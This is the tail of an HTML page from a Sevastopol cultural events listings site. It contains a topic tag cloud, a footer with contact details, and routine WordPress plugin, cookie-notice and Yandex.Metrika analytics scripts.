<a href="https://afisha.sevastopol.su/tag/balet/" class="tag-cloud-link tag-link-216 tag-link-position-44" style="font-size: 12.679611650485pt;" aria-label="балет (14 элементов)">балет</a>
<a href="https://afisha.sevastopol.su/tag/vystavki/" class="tag-cloud-link tag-link-49 tag-link-position-45" style="font-size: 10.582524271845pt;" aria-label="выставки (9 элементов)">выставки</a>
<a href="https://afisha.sevastopol.su/tag/vystavka/" class="tag-cloud-link tag-link-195 tag-link-position-46" style="font-size: 18.73786407767pt;" aria-label="выставка (49 элементов)">выставка</a>
<a href="https://afisha.sevastopol.su/tag/karantin/" class="tag-cloud-link tag-link-856 tag-link-position-47" style="font-size: 13.844660194175pt;" aria-label="карантин (18 элементов)">карантин</a>
<a href="https://afisha.sevastopol.su/tag/anime-2024/" class="tag-cloud-link tag-link-3084 tag-link-position-48" style="font-size: 10.582524271845pt;" aria-label="аниме 2024 (9 элементов)">аниме 2024</a>
<a href="https://afisha.sevastopol.su/tag/muzyka/" class="tag-cloud-link tag-link-537 tag-link-position-49" style="font-size: 14.077669902913pt;" aria-label="музыка (19 элементов)">музыка</a>
<a href="https://afisha.sevastopol.su/tag/muzyka-2025/" class="tag-cloud-link tag-link-3845 tag-link-position-50" style="font-size: 16.52427184466pt;" aria-label="музыка 2025 (31 элемент)">музыка 2025</a>
<a href="https://afisha.sevastopol.su/tag/stskii/" class="tag-cloud-link tag-link-641 tag-link-position-51" style="font-size: 12.679611650485pt;" aria-label="СЦКиИ (14 элементов)">СЦКиИ</a>
<a href="https://afisha.sevastopol.su/tag/drama/" class="tag-cloud-link tag-link-2640 tag-link-position-52" style="font-size: 11.04854368932pt;" aria-label="драма (10 элементов)">драма</a>
<a href="https://afisha.sevastopol.su/tag/bolshoj-sevastopolskij-ofitserskij-bal/" class="tag-cloud-link tag-link-463 tag-link-position-53" style="font-size: 10.582524271845pt;" aria-label="Большой севастопольский офицерский бал (9 элементов)">Большой севастопольский офицерский бал</a>
<a href="https://afisha.sevastopol.su/tag/filmy-uzhasov/" class="tag-cloud-link tag-link-1449 tag-link-position-54" style="font-size: 10.582524271845pt;" aria-label="фильмы ужасов (9 элементов)">фильмы ужасов</a>
<a href="https://afisha.sevastopol.su/tag/kuda-shodit/" class="tag-cloud-link tag-link-2298 tag-link-position-55" style="font-size: 11.04854368932pt;" aria-label="куда сходить (10 элементов)">куда сходить</a>
<a href="https://afisha.sevastopol.su/tag/serialy-2024/" class="tag-cloud-link tag-link-3154 tag-link-position-56" style="font-size: 15.242718446602pt;" aria-label="сериалы 2024 (24 элемента)">сериалы 2024</a>
<a href="https://afisha.sevastopol.su/tag/master-klassy/" class="tag-cloud-link tag-link-293 tag-link-position-57" style="font-size: 10.582524271845pt;" aria-label="мастер-классы (9 элементов)">мастер-классы</a>
<a href="https://afisha.sevastopol.su/tag/kinopoisk/" class="tag-cloud-link tag-link-945 tag-link-position-58" style="font-size: 11.864077669903pt;" aria-label="&quot;Кинопоиск&quot; (12 элементов)">&quot;Кинопоиск&quot;</a>
<a href="https://afisha.sevastopol.su/tag/k-pop/" class="tag-cloud-link tag-link-2325 tag-link-position-59" style="font-size: 12.912621359223pt;" aria-label="K-pop (15 элементов)">K-pop</a>
<a href="https://afisha.sevastopol.su/tag/sevtyuz/" class="tag-cloud-link tag-link-715 tag-link-position-60" style="font-size: 17.106796116505pt;" aria-label="СевТЮЗ (35 элементов)">СевТЮЗ</a>
<a href="https://afisha.sevastopol.su/tag/hersones-tavricheskij/" class="tag-cloud-link tag-link-229 tag-link-position-61" style="font-size: 14.31067961165pt;" aria-label="Херсонес Таврический (20 элементов)">Херсонес Таврический</a>
<a href="https://afisha.sevastopol.su/tag/netflix/" class="tag-cloud-link tag-link-1751 tag-link-position-62" style="font-size: 11.864077669903pt;" aria-label="Netflix (12 элементов)">Netflix</a>
<a href="https://afisha.sevastopol.su/tag/spektakl/" class="tag-cloud-link tag-link-80 tag-link-position-63" style="font-size: 17.805825242718pt;" aria-label="спектакль (41 элемент)">спектакль</a>
<a href="https://afisha.sevastopol.su/tag/rep/" class="tag-cloud-link tag-link-291 tag-link-position-64" style="font-size: 11.04854368932pt;" aria-label="рэп (10 элементов)">рэп</a>
<a href="https://afisha.sevastopol.su/tag/zhivopis/" class="tag-cloud-link tag-link-375 tag-link-position-65" style="font-size: 16.52427184466pt;" aria-label="живопись (31 элемент)">живопись</a>
<a href="https://afisha.sevastopol.su/tag/retsenziya/" class="tag-cloud-link tag-link-745 tag-link-position-66" style="font-size: 20.135922330097pt;" aria-label="рецензия (65 элементов)">рецензия</a>
<a href="https://afisha.sevastopol.su/tag/fantastika/" class="tag-cloud-link tag-link-2572 tag-link-position-67" style="font-size: 11.04854368932pt;" aria-label="фантастика (10 элементов)">фантастика</a>
<a href="https://afisha.sevastopol.su/tag/sovremennoe-iskusstvo/" class="tag-cloud-link tag-link-374 tag-link-position-68" style="font-size: 10.582524271845pt;" aria-label="современное искусство (9 элементов)">современное искусство</a>
<a href="https://afisha.sevastopol.su/tag/modnyj-pokaz/" class="tag-cloud-link tag-link-2236 tag-link-position-69" style="font-size: 12.912621359223pt;" aria-label="Модный показ (15 элементов)">Модный показ</a>
<a href="https://afisha.sevastopol.su/tag/blackpink/" class="tag-cloud-link tag-link-2327 tag-link-position-70" style="font-size: 12.330097087379pt;" aria-label="BLACKPINK (13 элементов)">BLACKPINK</a>
<a href="https://afisha.sevastopol.su/tag/filmy-2023/" class="tag-cloud-link tag-link-2472 tag-link-position-71" style="font-size: 17.456310679612pt;" aria-label="фильмы 2023 (38 элементов)">фильмы 2023</a>
<a href="https://afisha.sevastopol.su/tag/moda/" class="tag-cloud-link tag-link-1732 tag-link-position-72" style="font-size: 19.78640776699pt;" aria-label="Мода (61 элемент)">Мода</a>
<a href="https://afisha.sevastopol.su/tag/afisha-sevastopol/" class="tag-cloud-link tag-link-2886 tag-link-position-73" style="font-size: 11.04854368932pt;" aria-label="афиша Севастополь (10 элементов)">афиша Севастополь</a>
<a href="https://afisha.sevastopol.su/tag/opera/" class="tag-cloud-link tag-link-209 tag-link-position-74" style="font-size: 10.582524271845pt;" aria-label="опера (9 элементов)">опера</a>
<a href="https://afisha.sevastopol.su/tag/moda-i-stil/" class="tag-cloud-link tag-link-2642 tag-link-position-75" style="font-size: 12.330097087379pt;" aria-label="мода и стиль (13 элементов)">мода и стиль</a>
<a href="https://afisha.sevastopol.su/tag/rossijskie-filmy/" class="tag-cloud-link tag-link-1650 tag-link-position-76" style="font-size: 12.912621359223pt;" aria-label="российские фильмы (15 элементов)">российские фильмы</a>
<a href="https://afisha.sevastopol.su/tag/dior/" class="tag-cloud-link tag-link-2415 tag-link-position-77" style="font-size: 10.582524271845pt;" aria-label="Dior (9 элементов)">Dior</a>
<a href="https://afisha.sevastopol.su/tag/psiho-del-art/" class="tag-cloud-link tag-link-548 tag-link-position-78" style="font-size: 11.864077669903pt;" aria-label="Психо Дель Арт (12 элементов)">Психо Дель Арт</a>
<a href="https://afisha.sevastopol.su/tag/filmy-2025/" class="tag-cloud-link tag-link-3700 tag-link-position-79" style="font-size: 17.922330097087pt;" aria-label="Фильмы 2025 (42 элемента)">Фильмы 2025</a>
<a href="https://afisha.sevastopol.su/tag/garri-potter/" class="tag-cloud-link tag-link-2398 tag-link-position-80" style="font-size: 10pt;" aria-label="Гарри Поттер (8 элементов)">Гарри Поттер</a>
<a href="https://afisha.sevastopol.su/tag/balenciaga/" class="tag-cloud-link tag-link-2407 tag-link-position-81" style="font-size: 11.04854368932pt;" aria-label="Balenciaga (10 элементов)">Balenciaga</a>
<a href="https://afisha.sevastopol.su/tag/nedelya-mody/" class="tag-cloud-link tag-link-2301 tag-link-position-82" style="font-size: 11.04854368932pt;" aria-label="Неделя моды (10 элементов)">Неделя моды</a>
<a href="https://afisha.sevastopol.su/tag/tejlor-svift/" class="tag-cloud-link tag-link-2330 tag-link-position-83" style="font-size: 12.679611650485pt;" aria-label="Тейлор Свифт (14 элементов)">Тейлор Свифт</a>
<a href="https://afisha.sevastopol.su/tag/dvorets-kultury-rybakov/" class="tag-cloud-link tag-link-681 tag-link-position-84" style="font-size: 12.912621359223pt;" aria-label="Дворец культуры рыбаков (15 элементов)">Дворец культуры рыбаков</a>
<a href="https://afisha.sevastopol.su/tag/iskusstvo/" class="tag-cloud-link tag-link-60 tag-link-position-85" style="font-size: 13.611650485437pt;" aria-label="искусство (17 элементов)">искусство</a>
<a href="https://afisha.sevastopol.su/tag/obzor-anime/" class="tag-cloud-link tag-link-3714 tag-link-position-86" style="font-size: 11.864077669903pt;" aria-label="обзор аниме (12 элементов)">обзор аниме</a>
<a href="https://afisha.sevastopol.su/tag/komediya/" class="tag-cloud-link tag-link-1012 tag-link-position-87" style="font-size: 13.844660194175pt;" aria-label="комедия (18 элементов)">комедия</a>
<a href="https://afisha.sevastopol.su/tag/spektakli/" class="tag-cloud-link tag-link-47 tag-link-position-88" style="font-size: 14.31067961165pt;" aria-label="спектакли (20 элементов)">спектакли</a>
<a href="https://afisha.sevastopol.su/tag/afisha-sevastopolya/" class="tag-cloud-link tag-link-342 tag-link-position-89" style="font-size: 22pt;" aria-label="Афиша Севастополя (95 элементов)">Афиша Севастополя</a>
<a href="https://afisha.sevastopol.su/tag/pop-muzyka/" class="tag-cloud-link tag-link-2871 tag-link-position-90" style="font-size: 11.864077669903pt;" aria-label="поп-музыка (12 элементов)">поп-музыка</a>
<a href="https://afisha.sevastopol.su/tag/igry-2025/" class="tag-cloud-link tag-link-3755 tag-link-position-91" style="font-size: 11.514563106796pt;" aria-label="Игры 2025 (11 элементов)">Игры 2025</a>
<a href="https://afisha.sevastopol.su/tag/detektiv/" class="tag-cloud-link tag-link-2447 tag-link-position-92" style="font-size: 12.330097087379pt;" aria-label="детектив (13 элементов)">детектив</a>
<a href="https://afisha.sevastopol.su/tag/rossijskie-serialy-2025/" class="tag-cloud-link tag-link-3770 tag-link-position-93" style="font-size: 10.582524271845pt;" aria-label="Российские сериалы 2025 (9 элементов)">Российские сериалы 2025</a>
<a href="https://afisha.sevastopol.su/tag/muzyka-2024/" class="tag-cloud-link tag-link-3086 tag-link-position-94" style="font-size: 14.31067961165pt;" aria-label="музыка 2024 (20 элементов)">музыка 2024</a>
<a href="https://afisha.sevastopol.su/tag/izolyatsiya/" class="tag-cloud-link tag-link-897 tag-link-position-95" style="font-size: 10pt;" aria-label="изоляция (8 элементов)">изоляция</a>
<a href="https://afisha.sevastopol.su/tag/festival/" class="tag-cloud-link tag-link-77 tag-link-position-96" style="font-size: 14.31067961165pt;" aria-label="фестиваль (20 элементов)">фестиваль</a>
<a href="https://afisha.sevastopol.su/tag/muzej-zapovednik-hersones-tavricheskij/" class="tag-cloud-link tag-link-723 tag-link-position-97" style="font-size: 13.26213592233pt;" aria-label="Музей-заповедник &quot;Херсонес Таврический&quot; (16 элементов)">Музей-заповедник &quot;Херсонес Таврический&quot;</a>
<a href="https://afisha.sevastopol.su/tag/horror/" class="tag-cloud-link tag-link-2374 tag-link-position-98" style="font-size: 14.31067961165pt;" aria-label="хоррор (20 элементов)">хоррор</a>
<a href="https://afisha.sevastopol.su/tag/koronavirus/" class="tag-cloud-link tag-link-847 tag-link-position-99" style="font-size: 11.864077669903pt;" aria-label="коронавирус (12 элементов)">коронавирус</a>
<a href="https://afisha.sevastopol.su/tag/knigi/" class="tag-cloud-link tag-link-541 tag-link-position-100" style="font-size: 12.679611650485pt;" aria-label="книги (14 элементов)">книги</a>
                    </div>

                </div>

            </main><!-- #main -->
        </div><!-- #primary -->


      
    </div><!-- .wrap -->



    </div><!-- .row -->
    </div><!-- .container -->

    </div><!-- #content -->
        <footer id="colophon" class="site-footer" role="contentinfo">
        <div class="container pt-3 pb-3">
            <div class="site-info">
                <div class="footer-block display-inline">
                    <div class="footer-item"><a href="https://afisha.sevastopol.su"> Форпост - Афиша Севастополя</a> <!--&copy; --></div>
                  
                </div>
				<div class="footer-block display-inline">Редактор приложения:<br> Денис Котляров</div>
                <div class="footer-block display-inline">
                    <div class="footer-item contact">
                        <div>Контакты: <a href="mailto:forpostafisha@mail.ru">forpostafisha@mail.ru</a></div>
                        <div class='scroll-to-top'></div>
                    </div>
                </div>
                <div class="footer-block display-inline">
                 <a class="go-top" href="#"></a>
                </div>
            </div><!-- close .site-info -->
        </div>

        <script type="text/javascript" src="/wp-content/plugins/owl/owl.carousel.min.js"></script>
		<script type="text/javascript" src="/wp-content/themes/black/afisha.js"></script>
        <link rel="stylesheet" href="/wp-content/plugins/owl/owl.carousel.min.css">
    </footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/black\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"dayNamesShort":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"dayNamesMin":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"monthNames":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"monthNamesShort":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"monthNamesMin":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>		<!-- Pageviews SDK -->
		<script>
		var _pv_config = {"account":"2a49d9be927b760096debefd81686ca37604492e","incr":4467,"base":"https:\/\/pv.pjtsu.com\/v1"};
				(function(){
			var js = document.createElement('script'); js.type = 'text/javascript'; js.async = true;
			js.src = 'https://afisha.sevastopol.su/wp-content/plugins/pageviews/pageviews.min.js?v=4';
			var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(js, s);
		})();
		</script>
		<script type="text/javascript" src="https://afisha.sevastopol.su/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://afisha.sevastopol.su/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>

		<!-- Cookie Notice plugin v2.5.8 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Мы обрабатываем cookies, чтобы сделать наш сайт удобнее для вас.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Принять" style="background-color: #c59c4a">Принять</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button" aria-label="Отклонить" style="background-color: #c59c4a">Отклонить</button></span><button id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Отклонить"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --><div data-bh-widget-id="2" data-bh-customer-id="460802"> </div>
</body>
				<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(61320208, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/61320208" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
